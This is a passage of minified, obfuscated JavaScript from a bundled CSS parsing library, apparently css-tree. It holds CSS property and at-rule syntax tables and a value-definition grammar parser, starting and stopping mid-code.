,"-webkit-gradient-point":r(2131),"-webkit-gradient-radius":r(1589),"-webkit-gradient-type":r(2531),"-webkit-mask-box-repeat":r(649),"-ms-filter-function-list":r(465),"-ms-filter-function":r(2500),"-ms-filter-function-progid":r(966),"-ms-filter-function-legacy":r(463),"absolute-color-base":r(3528),"absolute-color-function":r(1678),age:r(4046),"anchor-name":r(2726),"attr-name":r(1350),"attr-fallback":r(1125),"bg-clip":r(3146),bottom:r(827),"container-name":r(2478),"container-condition":r(430),"coord-box":r(1312),"generic-voice":r(1247),gender:r(2541),"generic-script-specific":r(1983),"generic-complete":r(1973),"generic-incomplete":r(644),"-non-standard-generic-family":r(2496),left:r(827),"color-base":r(1049),"color-function":r(1678),"device-cmyk()":r(3134),"legacy-device-cmyk-syntax":r(1167),"modern-device-cmyk-syntax":r(3529),"cmyk-component":r(1574),"color-mix()":r(1027),"color-space":r(2941),"custom-color-space":r(2726),paint:r(2534),"palette-identifier":r(2726),right:r(827),"scope-start":r(2948),"scope-end":r(2948),"forgiving-selector-list":r(2703),"forgiving-relative-selector-list":r(2596),"selector-list":r(3007),"complex-real-selector-list":r(637),"simple-selector-list":r(2377),"relative-real-selector-list":r(1435),"complex-selector-unit":r(2679),"complex-real-selector":r(1587),"relative-real-selector":r(1197),"pseudo-compound-selector":r(1489),"simple-selector":r(3014),"legacy-pseudo-element-selector":r(3249),"single-animation-composition":r(1540),"svg-length":r(3056),"svg-writing-mode":r(1481),top:r(827),x:r(3196),y:r(3196),declaration:r(732),"declaration-list":r(1759),url:r(585),"url-modifier":r(1631),"number-zero-one":r(3042),"number-one-or-greater":r(3628),"color()":r(2006),"colorspace-params":r(3201),"predefined-rgb-params":r(2807),"predefined-rgb":r(3899),"xyz-params":r(1061),"xyz-space":r(1240),"oklab()":r(3291),"oklch()":r(3865),"offset-path":r(1892),"rect()":r(656),"xywh()":r(1346),"query-in-parens":r(895),"size-feature":r(3560),"style-feature":r(2193),"style-query":r(2208),"style-condition":r(1530),"style-in-parens":r(1796),"-non-standard-display":r(3481),"inset-area":r(1010),"position-area":r(3943),"anchor()":r(3262),"anchor-side":r(856),"anchor-size()":r(3732),"anchor-size":r(1664),"anchor-element":r(2726),"try-size":r(3690),"try-tactic":r(1626),"font-variant-css2":r(1388),"font-width-css3":r(1933),"system-family-name":r(2655)},properties:{"--*":r(1449),"-ms-accelerator":r(3101),"-ms-block-progression":r(3652),"-ms-content-zoom-chaining":r(1895),"-ms-content-zooming":r(2721),"-ms-content-zoom-limit":r(3164),"-ms-content-zoom-limit-max":r(2323),"-ms-content-zoom-limit-min":r(2323),"-ms-content-zoom-snap":r(2755),"-ms-content-zoom-snap-points":r(3904),"-ms-content-zoom-snap-type":r(3712),"-ms-filter":r(3244),"-ms-flow-from":r(1902),"-ms-flow-into":r(1902),"-ms-grid-columns":r(1926),"-ms-grid-rows":r(1926),"-ms-high-contrast-adjust":r(3224),"-ms-hyphenate-limit-chars":r(790),"-ms-hyphenate-limit-lines":r(3181),"-ms-hyphenate-limit-zone":r(3417),"-ms-ime-align":r(1191),"-ms-overflow-style":r(2083),"-ms-scrollbar-3dlight-color":r(2585),"-ms-scrollbar-arrow-color":r(2585),"-ms-scrollbar-base-color":r(2585),"-ms-scrollbar-darkshadow-color":r(2585),"-ms-scrollbar-face-color":r(2585),"-ms-scrollbar-highlight-color":r(2585),"-ms-scrollbar-shadow-color":r(2585),"-ms-scrollbar-track-color":r(2585),"-ms-scroll-chaining":r(605),"-ms-scroll-limit":r(2239),"-ms-scroll-limit-x-max":r(728),"-ms-scroll-limit-x-min":r(2802),"-ms-scroll-limit-y-max":r(728),"-ms-scroll-limit-y-min":r(2802),"-ms-scroll-rails":r(3091),"-ms-scroll-snap-points-x":r(1078),"-ms-scroll-snap-points-y":r(1078),"-ms-scroll-snap-type":r(3712),"-ms-scroll-snap-x":r(2634),"-ms-scroll-snap-y":r(3180),"-ms-scroll-translation":r(4129),"-ms-text-autospace":r(3423),"-ms-touch-select":r(1470),"-ms-user-select":r(426),"-ms-wrap-flow":r(3138),"-ms-wrap-margin":r(2802),"-ms-wrap-through":r(3768),"-moz-appearance":r(1262),"-moz-binding":r(2711),"-moz-border-bottom-colors":r(3108),"-moz-border-left-colors":r(3108),"-moz-border-right-colors":r(3108),"-moz-border-top-colors":r(3108),"-moz-context-properties":r(2608),"-moz-float-edge":r(1871),"-moz-force-broken-image-icon":r(2860),"-moz-image-region":r(1609),"-moz-orient":r(2443),"-moz-outline-radius":r(3046),"-moz-outline-radius-bottomleft":r(3570),"-moz-outline-radius-bottomright":r(3570),"-moz-outline-radius-topleft":r(3570),"-moz-outline-radius-topright":r(3570),"-moz-stack-sizing":r(3205),"-moz-text-blink":r(3069),"-moz-user-focus":r(940),"-moz-user-input":r(2157),"-moz-user-modify":r(1091),"-moz-window-dragging":r(3709),"-moz-window-shadow":r(975),"-webkit-appearance":r(1951),"-webkit-border-before":r(1403),"-webkit-border-before-color":r(2585),"-webkit-border-before-style":r(1457),"-webkit-border-before-width":r(1478),"-webkit-box-reflect":r(2375),"-webkit-line-clamp":r(2889),"-webkit-mask":r(3274),"-webkit-mask-attachment":r(1787),"-webkit-mask-clip":r(3439),"-webkit-mask-composite":r(503),"-webkit-mask-image":r(1752),"-webkit-mask-origin":r(3881),"-webkit-mask-position":r(1964),"-webkit-mask-position-x":r(3557),"-webkit-mask-position-y":r(1493),"-webkit-mask-repeat":r(3648),"-webkit-mask-repeat-x":r(1023),"-webkit-mask-repeat-y":r(1023),"-webkit-mask-size":r(416),"-webkit-overflow-scrolling":r(1119),"-webkit-tap-highlight-color":r(2585),"-webkit-text-fill-color":r(2585),"-webkit-text-stroke":r(2605),"-webkit-text-stroke-color":r(2585),"-webkit-text-stroke-width":r(2802),"-webkit-touch-callout":r(1304),"-webkit-user-modify":r(3722),"accent-color":r(777),"align-content":r(2580),"align-items":r(2246),"align-self":r(2611),"align-tracks":r(2093),all:r(3340),"anchor-name":r(3030),"anchor-scope":r(3336),animation:r(2078),"animation-composition":r(3309),"animation-delay":r(3255),"animation-direction":r(3051),"animation-duration":r(3255),"animation-fill-mode":r(1092),"animation-iteration-count":r(1954),"animation-name":r(1726),"animation-play-state":r(4098),"animation-range":r(3753),"animation-range-end":r(2918),"animation-range-start":r(2918),"animation-timing-function":r(3480),"animation-timeline":r(1552),appearance:r(1861),"aspect-ratio":r(2637),azimuth:r(447),"backdrop-filter":r(748),"backface-visibility":r(1009),background:r(709),"background-attachment":r(1787),"background-blend-mode":r(1188),"background-clip":r(529),"background-color":r(2585),"background-image":r(1425),"background-origin":r(3401),"background-position":r(3663),"background-position-x":r(2221),"background-position-y":r(2561),"background-repeat":r(3648),"background-size":r(416),"block-size":r(1204),border:r(3995),"border-block":r(441),"border-block-color":r(1038),"border-block-style":r(4001),"border-block-width":r(3124),"border-block-end":r(441),"border-block-end-color":r(1724),"border-block-end-style":r(4001),"border-block-end-width":r(3124),"border-block-start":r(441),"border-block-start-color":r(1724),"border-block-start-style":r(4001),"border-block-start-width":r(3124),"border-bottom":r(3995),"border-bottom-color":r(1724),"border-bottom-left-radius":r(3665),"border-bottom-right-radius":r(3665),"border-bottom-style":r(1139),"border-bottom-width":r(3281),"border-collapse":r(1248),"border-color":r(2892),"border-end-end-radius":r(3665),"border-end-start-radius":r(3665),"border-image":r(2263),"border-image-outset":r(2771),"border-image-repeat":r(4117),"border-image-slice":r(3642),"border-image-source":r(3659),"border-image-width":r(3510),"border-inline":r(441),"border-inline-end":r(441),"border-inline-color":r(1038),"border-inline-style":r(4001),"border-inline-width":r(3124),"border-inline-end-color":r(1724),"border-inline-end-style":r(4001),"border-inline-end-width":r(3124),"border-inline-start":r(441),"border-inline-start-color":r(1724),"border-inline-start-style":r(4001),"border-inline-start-width":r(3124),"border-left":r(3995),"border-left-color":r(2585),"border-left-style":r(1139),"border-left-width":r(3281),"border-radius":r(3741),"border-right":r(3995),"border-right-color":r(2585),"border-right-style":r(1139),"border-right-width":r(3281),"border-spacing":r(904),"border-start-end-radius":r(3665),"border-start-start-radius":r(3665),"border-style":r(2459),"border-top":r(3995),"border-top-color":r(2585),"border-top-left-radius":r(3665),"border-top-right-radius":r(3665),"border-top-style":r(1139),"border-top-width":r(3281),"border-width":r(3896),bottom:r(3384),"box-align":r(729),"box-decoration-break":r(1785),"box-direction":r(1864),"box-flex":r(3196),"box-flex-group":r(934),"box-lines":r(1311),"box-ordinal-group":r(934),"box-orient":r(4010),"box-pack":r(1715),"box-shadow":r(2713),"box-sizing":r(2188),"break-after":r(3359),"break-before":r(3359),"break-inside":r(1671),"caption-side":r(1682),caret:r(438),"caret-color":r(777),"caret-shape":r(2449),clear:r(4017),clip:r(1609),"clip-path":r(919),"clip-rule":r(2780),color:r(2585),"color-interpolation-filters":r(1607),"color-scheme":r(1674),"column-count":r(923),"column-fill":r(3197),"column-gap":r(833),"column-rule":r(2795),"column-rule-color":r(2585),"column-rule-style":r(1457),"column-rule-width":r(1478),"column-span":r(1409),"column-width":r(827),columns:r(3702),contain:r(3913),"contain-intrinsic-size":r(1219),"contain-intrinsic-block-size":r(3441),"contain-intrinsic-height":r(3441),"contain-intrinsic-inline-size":r(3441),"contain-intrinsic-width":r(3441),container:r(4089),"container-name":r(419),"container-type":r(1307),content:r(2476),"content-visibility":r(2333),"counter-increment":r(3168),"counter-reset":r(880),"counter-set":r(3168),cursor:r(552),d:r(3597),cx:r(1589),cy:r(1589),direction:r(2037),display:r(2395),"dominant-baseline":r(423),"empty-cells":r(1815),"field-sizing":r(3599),fill:r(2902),"fill-opacity":r(2401),"fill-rule":r(2780),filter:r(1886),flex:r(1145),"flex-basis":r(534),"flex-direction":r(2731),"flex-flow":r(2579),"flex-grow":r(3196),"flex-shrink":r(3196),"flex-wrap":r(473),float:r(2532),font:r(510),"font-family":r(825),"font-feature-settings":r(2924),"font-kerning":r(1511),"font-language-override":r(2144),"font-optical-sizing":r(3224),"font-palette":r(626),"font-variation-settings":r(1448),"font-size":r(1443),"font-size-adjust":r(2850),"font-smooth":r(2479),"font-stretch":r(4048),"font-style":r(2981),"font-synthesis":r(1554),"font-synthesis-position":r(3224),"font-synthesis-small-caps":r(3224),"font-synthesis-style":r(3224),"font-synthesis-weight":r(3224),"font-variant":r(3779),"font-variant-alternates":r(1160),"font-variant-caps":r(2156),"font-variant-east-asian":r(3326),"font-variant-emoji":r(1488),"font-variant-ligatures":r(3532),"font-variant-numeric":r(3771),"font-variant-position":r(3469),"font-weight":r(3594),"forced-color-adjust":r(2102),gap:r(809),grid:r(595),"grid-area":r(1975),"grid-auto-columns":r(3234),"grid-auto-flow":r(804),"grid-auto-rows":r(3234),"grid-column":r(536),"grid-column-end":r(2289),"grid-column-gap":r(907),"grid-column-start":r(2289),"grid-gap":r(2712),"grid-row":r(536),"grid-row-end":r(2289),"grid-row-gap":r(907),"grid-row-start":r(2289),"grid-template":r(1136),"grid-template-areas":r(1978),"grid-template-columns":r(2067),"grid-template-rows":r(2067),"hanging-punctuation":r(3823),height:r(2394),"hyphenate-character":r(2536),"hyphenate-limit-chars":r(1794),hyphens:r(3622),"image-orientation":r(1974),"image-rendering":r(3332),"image-resolution":r(1004),"ime-mode":r(1118),"initial-letter":r(3681),"initial-letter-align":r(1068),"inline-size":r(1204),"input-security":r(3224),inset:r(1208),"inset-block":r(1369),"inset-block-end":r(3880),"inset-block-start":r(3880),"inset-inline":r(1369),"inset-inline-end":r(3880),"inset-inline-start":r(3880),"interpolate-size":r(3264),isolation:r(2996),"justify-content":r(740),"justify-items":r(1583),"justify-self":r(2582),"justify-tracks":r(607),left:r(3384),"letter-spacing":r(833),"line-break":r(1106),"line-clamp":r(2889),"line-height":r(3697),"line-height-step":r(2802),"list-style":r(4004),"list-style-image":r(2163),"list-style-position":r(920),"list-style-type":r(2859),margin:r(1225),"margin-block":r(1230),"margin-block-end":r(3994),"margin-block-start":r(3994),"margin-bottom":r(3384),"margin-inline":r(1230),"margin-inline-end":r(3994),"margin-inline-start":r(3994),"margin-left":r(3384),"margin-right":r(3384),"margin-top":r(3384),"margin-trim":r(3935),marker:r(3879),"marker-end":r(3879),"marker-mid":r(3879),"marker-start":r(3879),mask:r(753),"mask-border":r(3757),"mask-border-mode":r(876),"mask-border-outset":r(2771),"mask-border-repeat":r(4117),"mask-border-slice":r(470),"mask-border-source":r(3659),"mask-border-width":r(3510),"mask-clip":r(872),"mask-composite":r(2199),"mask-image":r(1752),"mask-mode":r(1474),"mask-origin":r(2255),"mask-position":r(1964),"mask-repeat":r(3648),"mask-size":r(416),"mask-type":r(876),"masonry-auto-flow":r(594),"math-depth":r(1047),"math-shift":r(3901),"math-style":r(3901),"max-block-size":r(566),"max-height":r(2664),"max-inline-size":r(566),"max-lines":r(2889),"max-width":r(2664),"min-block-size":r(3393),"min-height":r(2394),"min-inline-size":r(3393),"min-width":r(2394),"mix-blend-mode":r(3270),"object-fit":r(3889),"object-position":r(3583),offset:r(3974),"offset-anchor":r(2775),"offset-distance":r(907),"offset-path":r(1395),"offset-position":r(3463),"offset-rotate":r(2275),opacity:r(1177),order:r(934),orphans:r(934),outline:r(3514),"outline-color":r(777),"outline-offset":r(2802),"outline-style":r(3041),"outline-width":r(3281),overflow:r(2719),"overflow-anchor":r(3224),"overflow-block":r(2982),"overflow-clip-box":r(3553),"overflow-clip-margin":r(783),"overflow-inline":r(2982),"overflow-wrap":r(1641),"overflow-x":r(2982),"overflow-y":r(2982),overlay:r(1909),"overscroll-behavior":r(580),"overscroll-behavior-block":r(2357),"overscroll-behavior-inline":r(2357),"overscroll-behavior-x":r(2357),"overscroll-behavior-y":r(2357),padding:r(3323),"padding-block":r(1408),"padding-block-end":r(3433),"padding-block-start":r(3433),"padding-bottom":r(1589),"padding-inline":r(1408),"padding-inline-end":r(3433),"padding-inline-start":r(3433),"padding-left":r(1589),"padding-right":r(1589),"padding-top":r(1589),page:r(460),"page-break-after":r(1469),"page-break-before":r(1469),"page-break-inside":r(1163),"paint-order":r(2999),perspective:r(2074),"perspective-origin":r(3583),"place-content":r(2113),"place-items":r(2932),"place-self":r(1696),"pointer-events":r(2116),position:r(2483),"position-anchor":r(1900),"position-area":r(2753),"position-try":r(3975),"position-try-fallbacks":r(1809),"position-try-order":r(3849),"position-visibility":r(2397),"print-color-adjust":r(3254),quotes:r(3874),r:r(1589),resize:r(3238),right:r(3384),rotate:r(455),"row-gap":r(833),"ruby-align":r(675),"ruby-merge":r(1959),"ruby-position":r(1600),rx:r(1589),ry:r(1589),scale:r(1986),"scrollbar-color":r(2791),"scrollbar-gutter":r(2588),"scrollbar-width":r(2863),"scroll-behavior":r(1992),"scroll-margin":r(2470),"scroll-margin-block":r(1595),"scroll-margin-block-start":r(2802),"scroll-margin-block-end":r(2802),"scroll-margin-bottom":r(2802),"scroll-margin-inline":r(1595),"scroll-margin-inline-start":r(2802),"scroll-margin-inline-end":r(2802),"scroll-margin-left":r(2802),"scroll-margin-right":r(2802),"scroll-margin-top":r(2802),"scroll-padding":r(2882),"scroll-padding-block":r(2879),"scroll-padding-block-start":r(1651),"scroll-padding-block-end":r(1651),"scroll-padding-bottom":r(1651),"scroll-padding-inline":r(2879),"scroll-padding-inline-start":r(1651),"scroll-padding-inline-end":r(1651),"scroll-padding-left":r(1651),"scroll-padding-right":r(1651),"scroll-padding-top":r(1651),"scroll-snap-align":r(2299),"scroll-snap-coordinate":r(3729),"scroll-snap-destination":r(3583),"scroll-snap-points-x":r(3087),"scroll-snap-points-y":r(3087),"scroll-snap-stop":r(1220),"scroll-snap-type":r(1332),"scroll-snap-type-x":r(3195),"scroll-snap-type-y":r(3195),"scroll-timeline":r(3448),"scroll-timeline-axis":r(2403),"scroll-timeline-name":r(1003),"shape-image-threshold":r(1177),"shape-margin":r(907),"shape-outside":r(2732),"shape-rendering":r(2311),stroke:r(2902),"stroke-dasharray":r(2754),"stroke-dashoffset":r(3505),"stroke-linecap":r(2095),"stroke-linejoin":r(1591),"stroke-miterlimit":r(1879),"stroke-opacity":r(3675),"stroke-width":r(3505),"tab-size":r(968),"table-layout":r(3187),"text-align":r(1411),"text-align-last":r(502),"text-anchor":r(1819),"text-combine-upright":r(2887),"text-decoration":r(2119),"text-decoration-color":r(2585),"text-decoration-line":r(3660),"text-decoration-skip":r(3470),"text-decoration-skip-ink":r(3133),"text-decoration-style":r(2782),"text-decoration-thickness":r(3580),"text-emphasis":r(3241),"text-emphasis-color":r(2585),"text-emphasis-position":r(3044),"text-emphasis-style":r(3620),"text-indent":r(755),"text-justify":r(1706),"text-orientation":r(1151),"text-overflow":r(2218),"text-rendering":r(3365),"text-shadow":r(1085),"text-size-adjust":r(1153),"text-spacing-trim":r(2450),"text-transform":r(3963),"text-underline-offset":r(1748),"text-underline-position":r(1454),"text-wrap":r(3275),"text-wrap-mode":r(960),"text-wrap-style":r(2621),"timeline-scope":r(3030),top:r(3384),"touch-action":r(2142),transform:r(1824),"transform-box":r(1976),"transform-origin":r(3593),"transform-style":r(1903),transition:r(2974),"transition-behavior":r(3978),"transition-delay":r(3255),"transition-duration":r(3255),"transition-property":r(3369),"transition-timing-function":r(3480),translate:r(989),"unicode-bidi":r(1544),"user-select":r(1330),"vector-effect":r(3330),"vertical-align":r(2654),"view-timeline":r(2303),"view-timeline-axis":r(2403),"view-timeline-inset":r(3404),"view-timeline-name":r(3030),"view-transition-name":r(3551),visibility:r(486),"white-space":r(707),"white-space-collapse":r(1306),widows:r(934),width:r(2394),"will-change":r(3957),"word-break":r(3412),"word-spacing":r(1828),"word-wrap":r(2955),"writing-mode":r(1705),x:r(1589),y:r(1589),"z-index":r(3037),zoom:r(384),"-moz-background-clip":r(2861),"-moz-border-radius-bottomleft":r(1389),"-moz-border-radius-bottomright":r(1194),"-moz-border-radius-topleft":r(3235),"-moz-border-radius-topright":r(1194),"-moz-control-character-visibility":r(1009),"-moz-osx-font-smoothing":r(2633),"-moz-user-select":r(3346),"-ms-flex-align":r(899),"-ms-flex-item-align":r(2418),"-ms-flex-line-pack":r(1214),"-ms-flex-negative":r(1287),"-ms-flex-pack":r(579),"-ms-flex-order":r(934),"-ms-flex-positive":r(3368),"-ms-flex-preferred-size":r(2191),"-ms-interpolation-mode":r(3319),"-ms-grid-column-align":r(3162),"-ms-grid-row-align":r(3162),"-ms-hyphenate-limit-last":r(2683),"-webkit-background-clip":r(3439),"-webkit-column-break-after":r(3492),"-webkit-column-break-before":r(3492),"-webkit-column-break-inside":r(3492),"-webkit-font-smoothing":r(2013),"-webkit-mask-box-image":r(1930),"-webkit-print-color-adjust":r(3254),"-webkit-text-security":r(3198),"-webkit-user-drag":r(3578),"-webkit-user-select":r(3966),"alignment-baseline":r(1375),"baseline-shift":r(2949),behavior:r(4044),cue:r(1891),"cue-after":r(2058),"cue-before":r(2058),"glyph-orientation-horizontal":r(2499),"glyph-orientation-vertical":r(2499),kerning:r(1885),pause:r(3429),"pause-after":r(1929),"pause-before":r(1929),rest:r(3930),"rest-after":r(1929),"rest-before":r(1929),src:r(1456),speak:r(2638),"speak-as":r(2553),"unicode-range":r(2613),"voice-balance":r(2309),"voice-duration":r(1571),"voice-family":r(533),"voice-pitch":r(1712),"voice-range":r(1712),"voice-rate":r(1290),"voice-stress":r(4070),"voice-volume":r(1158),"white-space-trim":r(900)},atrules:{charset:{prelude:r(3244),descriptors:null},"counter-style":{prelude:r(1628),descriptors:{"additive-symbols":r(1653),fallback:r(1628),negative:r(1279),pad:r(995),prefix:r(955),range:r(539),"speak-as":r(3395),suffix:r(955),symbols:r(3925),system:r(3338)}},document:{prelude:r(2061),descriptors:null},"font-palette-values":{prelude:r(2726),descriptors:{"base-palette":r(1690),"font-family":r(545),"override-colors":r(1766)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1543),"descent-override":r(1543),"font-display":r(2692),"font-family":r(3268),"font-feature-settings":r(2924),"font-variation-settings":r(1448),"font-stretch":r(3142),"font-style":r(2972),"font-weight":r(2225),"line-gap-override":r(1543),"size-adjust":r(2323),src:r(1456),"unicode-range":r(2613)}},"font-feature-values":{prelude:r(545),descriptors:null},import:{prelude:r(3073),descriptors:null},keyframes:{prelude:r(1742),descriptors:null},layer:{prelude:r(568),descriptors:null},media:{prelude:r(694),descriptors:null},namespace:{prelude:r(1008),descriptors:null},page:{prelude:r(4083),descriptors:{bleed:r(728),marks:r(1860),"page-orientation":r(812),size:r(3410)}},"position-try":{prelude:r(2726),descriptors:{top:r(3880),left:r(386),bottom:r(3137),right:r(2762),"inset-block-start":r(1783),"inset-block-end":r(2520),"inset-inline-start":r(1884),"inset-inline-end":r(1195),"inset-block":r(2914),"inset-inline":r(1625),inset:r(762),"margin-top":r(2694),"margin-left":r(3994),"margin-bottom":r(3743),"margin-right":r(577),"margin-block-start":r(1432),"margin-block-end":r(2406),"margin-inline-start":r(2081),"margin-inline-end":r(2076),margin:r(3733),"margin-block":r(3239),"margin-inline":r(2987),width:r(1204),height:r(3685),"min-width":r(3393),"min-height":r(1874),"max-width":r(566),"max-height":r(2182),"block-size":r(3844),"inline-size":r(3619),"min-block-size":r(1267),"min-inline-size":r(3322),"max-block-size":r(576),"max-inline-size":r(750),"align-self":r(2529),"justify-self":r(3501)}},property:{prelude:r(874),descriptors:{syntax:r(3244),inherits:r(494),"initial-value":r(3946)}},scope:{prelude:r(1616),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3479),descriptors:null},container:{prelude:r(2341),descriptors:null},nest:{prelude:r(3007),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2N;t[e(4062)]&&t[e(4062)]instanceof r.B==0&&(t[e(4062)]=(new r.B)[e(2166)](t[e(4062)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2N;t[e(4062)]&&t[e(4062)]instanceof r.B&&(t[e(4062)]=t[e(4062)][e(1349)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2N;return Object[o(1255)]((0,r.a)(o(2174),t),{input:e,offset:n,rawMessage:t,message:t+o(3807)+e+o(3701)+new Array((n||e[o(2643)])+1)[o(3114)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2N;let s;switch(t[i(3798)]){case i(3917):s=function(t,e,n,r){const s=i,a=" "===t[s(3840)]||r?t[s(3840)]:" "+t[s(3840)]+" ",c=t[s(1621)][s(2316)]((t=>o(t,e,n,r)))[s(3114)](a);return t[s(2623)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3462)]?"!":"");break;case i(1422):return o(t[i(2989)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3074):s=i(2827)+o(t[i(2989)],e,n,r)+"]>";break;case i(2929):s="<"+t[i(3048)]+(t[i(575)]?e(function(t){const e=i;if(e(586)===t[e(3798)])return" ["+(null===t[e(412)]?"-∞":t[e(412)])+","+(null===t[e(1733)]?"∞":t[e(1733)])+"]";throw new Error(e(758)+t[e(3798)]+"`")}(t[i(575)]),t[i(575)]):"")+">";break;case i(1096):s="<'"+t[i(3048)]+"'>";break;case i(1523):s=t[i(3048)];break;case i(2819):s="@"+t[i(3048)];break;case i(1029):s=t[i(3048)]+"(";break;case i(2419):case i(2122):s=t[i(2185)];break;case i(3954):s=",";break;default:throw new Error(i(758)+t[i(3798)]+"`")}return e(s,t)}function i(t,e){const n=a2N;let i=r,s=!1,a=!1;return n(405)==typeof e?i=e:e&&(s=Boolean(e[n(974)]),a=Boolean(e[n(563)]),n(405)==typeof e[n(1782)]&&(i=e[n(1782)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,N=123,E=124,M=125,z=8734,S={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2N;let n=null,r=null;return t[e(439)](N),t[e(2035)](),n=t[e(2056)](t),t[e(2035)](),t[e(2527)]()===w?(t[e(766)]++,t[e(2035)](),t[e(2527)]()!==M&&(r=t[e(2056)](t),t[e(2035)]())):r=n,t[e(439)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2N,r=function(t){const e=a2N;let n=null,r=!1;switch(t[e(2527)]()){case p:t[e(766)]++,n={min:0,max:0};break;case g:t[e(766)]++,n={min:1,max:0};break;case x:t[e(766)]++,n={min:0,max:1};break;case u:t[e(766)]++,r=!0,t[e(2527)]()===N?n=U(t):t[e(2527)]()===x?(t[e(766)]++,n={min:0,max:0}):n={min:1,max:0};break;case N:n=U(t);break;default:return null}return{type:e(1422),comma:r,min:n[e(412)],max:n[e(1733)],term:null}}(t);return null!==r?(r[n(2989)]=e,t[n(2527)]()===u&&t[n(1580)](t[n(766)]-1)===g?T(t,r):r):e}function C(t){const e=a2N,n=t[e(1313)]();return""===n?null:T(t,{type:e(2122),value:n})}function W(t,e){const n=a2N;function r(t,e){return{type:a2N(3917),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3312)](e)[n(608)](((t,e)=>S[t]-S[e]));e[n(2643)]>0;){o=e[n(3796)]();let i=0,s=0;for(;i<t[n(2643)];i++){const e=t[i];n(600)===e[n(3798)]&&(e[n(2185)]===o?(-1===s&&(s=i-1),t[n(547)](i,1),i--):(-1!==s&&i-s>1&&(t[n(547)](s,i-s,r(t[n(897)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2643)]&&t[n(547)](s,i-s,r(t[n(897)](s,i),o))}return o}function L(t,e){const n=a2N,r=Object[n(1165)](null),o=[];let i,s=null,a=t[n(766)];for(;t[n(2527)]()!==e&&(i=j(t,e));)n(367)!==i[n(3798)]&&(n(600)===i[n(3798)]?(null!==s&&n(600)!==s[n(3798)]||(t[n(766)]=a,t[n(2845)](n(2557))),r[i[n(2185)]]=!0):null!==s&&n(600)!==s[n(3798)]&&(r[" "]=!0,o[n(3009)]({type:n(600),value:" "})),o[n(3009)](i),s=i,a=t[n(766)]);return null!==s&&n(600)===s[n(3798)]&&(t[n(766)]-=a,t[n(2845)](n(2557))),{type:n(3917),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2N;let r=t[n(2527)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(439)](k),o=L(t,e),t[r(439)](_),o[r(2623)]=!0,t[r(2527)]()===l&&(t[r(766)]++,o[r(3462)]=!0),o}(t,e));case y:return t[n(2848)]()===h?function(t){const e=n;let r;return t[e(439)](y),t[e(439)](h),r=t[e(1138)](),t[e(439)](h),t[e(439)](v),T(t,{type:e(1096),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(439)](y),r=t[e(1138)](),e(1077)===r){t[e(439)](k);const n=L(t,_);return t[e(439)](_),t[e(439)](v),T(t,{type:e(3074),term:1===n[e(1621)][e(2643)]?n[e(1621)][0]:n})}return t[e(2527)]()===f&&t[e(2848)]()===m&&(t[e(766)]+=2,r+="()"),t[e(1580)](t[e(2192)](t[e(766)]))===k&&(t[e(2035)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(439)](k),t[n(2527)]()===b&&(t[n(1313)](),i=-1),-1==i&&t[n(2527)]()===z?t[n(1313)]():(r=i*Number(t[n(2056)](t)),t[n(3922)]()&&(r+=t[n(1138)]())),t[n(2035)](),t[n(439)](w),t[n(2035)](),t[n(2527)]()===z?t[n(1313)]():(i=1,t[n(2527)]()===b&&(t[n(1313)](),i=-1),o=i*Number(t[n(2056)](t)),t[n(3922)]()&&(o+=t[n(1138)]())),t[n(439)](_),{type:n(586),min:r,max:o}}(t)),t[e(439)](v),T(t,{type:e(2929),name:r,opts:o})}(t);case E:return{type:n(600),value:t[n(1739)](t[n(766)]+(t[n(2848)]()===E?2:1))};case d:return t[n(766)]++,t[n(439)](d),{type:n(600),value:"&&"};case w:return t[n(766)]++,{type:n(3954)};case h:return T(t,{type:n(2419),value:t[n(2437)]()});case c:case o:case i:case a:case s:return{type:n(367),value:t[n(3787)]()};case A:return r=t[n(2848)](),t[n(3922)](r)?(t[n(766)]++,{type:n(2819),name:t[n(1138)]()}):C(t);case p:case g:case x:case u:case l:break;case N:if(r=t[n(2848)](),r<48||r>57)return C(t);break;default:return t[n(3922)](r)?function(t){const e=n,r=t[e(1138)]();return t[e(2527)]()===f?(t[e(766)]++,{type:e(1029),name:r}):T(t,{type:e(1523),name:r})}(t):C(t)}}function H(t){const e=a2N,n=new r.L(t),o=L(n);return n[e(766)]!==t[e(2643)]&&n[e(2845)](e(2412)),1===o[e(1621)][e(2643)]&&e(3917)===o[e(1621)][0][e(3798)]?o[e(1621)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2316)](((t,e)=>/[a-zA-Z0-9\-]/[r(1599)](String[r(2197)](e))?1:0));class s{constructor(t){const e=r;this[e(3337)]=t,this[e(766)]=0}[r(1580)](t){const e=r;return 